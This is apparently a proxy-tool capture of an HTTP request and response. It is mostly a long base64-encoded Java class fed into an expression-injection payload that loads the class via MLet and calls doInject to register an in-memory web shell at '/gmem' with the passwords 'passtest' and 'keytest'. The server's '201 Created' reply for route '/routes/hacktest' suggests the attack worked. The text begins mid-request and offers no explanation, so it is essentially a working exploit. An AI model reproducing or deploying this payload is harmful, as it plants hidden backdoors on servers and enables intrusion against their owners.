 Request
Pretty Raw Hex \n
BAcAkAcAKAEHAJEAAgcAkQH/ABcAAwcAkAcAKAEAAQcAfwAJAGYAkgABAGoAAACnAAQAAwAAAD
ABTBIxuAAyTSwqtgADAyq2ADO2ADS7ADVZBCy2ADa3ADcQELYAOLYAOUynAARNK7AAAQACACoA
LQAeAAMAawAAAB4ABwAAAE0AAgBQAAgAUQAVAFIAKgBUAC0AUwAuAFUAbAAAACAAAwAIACIAjg
CTAAIAAAAwAI0AZQAAAAIALgCUAGUAAQB+AAAAEwAC/wAtAAIHAIAHAIAAAQcAfwAACQCVAJYA
AgBqAAABRAAGAAUAAAByAU0SOrgAO0wrEjwBtgA9KwG2ABxOLbYADRI+BL0AD1kDEihTtgA9LQ
S9ABBZAypTtgAcwAAYTacAOU4SP7gAO0wrtgBAOgQZBLYADRJBBL0AD1kDEihTtgA9GQQEvQAQ
WQMqU7YAHMAAGE2nAAU6BCywAAIAAgA3ADoAHgA7AGsAbgAeAAMAawAAADIADAAAAFoAAgBcAA
gAXQAVAF4ANwBmADoAXwA7AGEAQQBiAEcAYwBrAGUAbgBkAHAAZwBsAAAASAAHABUAIgCXAHoA
AwAIADIAmACZAAEARwAkAJcAegAEAEEALQCYAJkAAQA7ADUAdwB4AAMAAAByAJoAhAAAAAIAcA
CbAGUAAgB+AAAAKgAD/wA6AAMHACgABwCAAAEHAH//ADMABAcAKAAHAIAHAH8AAQcAf/oAAQCI
AAAABAABAB4ACQCcAJ0AAgBqAAABSgAGAAUAAAB4AU0SOrgAO0wrEkIBtgA9KwG2ABxOLbYADR
JDBL0AD1kDEhhTtgA9LQS9ABBZAypTtgAcwAAowAAoTacAPE4SRLgAO0wrtgBAOgQZBLYADRJF
BL0AD1kDEhhTtgA9GQQEvQAQWQMqU7YAHMAAKMAAKE2nAAU6BCywAAIAAgA6AD0AHgA+AHEAdA
AeAAMAawAAADIADAAAAGwAAgBuAAgAbwAVAHAAOgB4AD0AcQA+AHMARAB0AEoAdQBxAHcAdAB2
AHYAeQBsAAAASAAHABUAJQCeAHoAAwAIADUAmACZAAEASgAnAJ4AegAEAEQAMACYAJkAAQA+AD
gAdwB4AAMAAAB4AJoAZQAAAAIAdgCbAIQAAgB+AAAAKgAD/wA9AAMHAIAABwAoAAEHAH//ADYA
BAcAgAAHACgHAH8AAQcAf/oAAQCIAAAABAABAB4AIQCfAKAAAgBqAAAAlAAEAAMAAAAsK7kARg
EAKroARwAAtgBITbsASVkssgBKtwBLsE27AElZLLYATLIASrcAS7AAAQAAABsAHAAeAAMAawAA
ABIABAAAAIAAEACXABwAmAAdAJkAbAAAACoABAAQAAwAoQB6AAIAHQAPAKIAeAACAAAALABtAG
4AAAAAACwAowCkAAEAfgAAAAYAAVwHAH8ApQAAAA4AAQCmAAEAm1sAAXMApxACAKgAqQABAGoA
AAGYAAQABwAAAMC7AAdZtwAITSuyAAK5AE0CAMAAGE4qLbgATgO2AE86BLIAUBJRuQBSAgDHAB
ayAFASURkEuABTuQBUAwBXpwBusgBQElUZBLkAVAMAV7sAVlm3AFc6BbIAUBJRuQBSAgDAAA+2
AEA6BhkGGQW2AFhXGQYZBLYAWFcssgAMAxAQtgAFtgAJVxkGtgBZVywqGQW2AFoEtgBPuABbtg
AJVyyyAAwQELYAXLYACVenAA1OLC22AEy2AAlXLLYACrgAXbAAAQAIAKsArgAeAAMAawAAAEoA
EgAAAIEACACDABUAhAAgAIUALQCGAEAAiABNAIkAVgCKAGgAiwBwAIwAeACNAIYAjgCMAI8Ang
CQAKsAlACuAJIArwCTALgAlQBsAAAAUgAIAFYAVQCqAKsABQBoAEMArAB6AAYAFQCWAK0AZQAD
ACAAiwCuAIQABACvAAkAogB4AAMAAADAAG0AbgAAAAAAwACLAK8AAQAIALgAsACxAAIAfgAAAB
YABP4AQAcAsgcAgAcAKPkAakIHAH8JAAgAswBpAAEAagAAACMAAgAAAAAAC7sAXlm3AF+zAFCx
AAAAAQBrAAAABgABAAAAEAADALQAAAACALUBLgAABIAAgDNABIBLQYJAXUBeAF2ABkA/AAAAA
wAAQD9AAMA/gD/AQA='),new javax.management.loading.MLet(new java.net.URL[0]
,T(java.lang.Thread).currentThread().getContextClassLoader())).doInject(@r
equestMappingHandlerMapping, '/gmem','passtest','keytest')}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6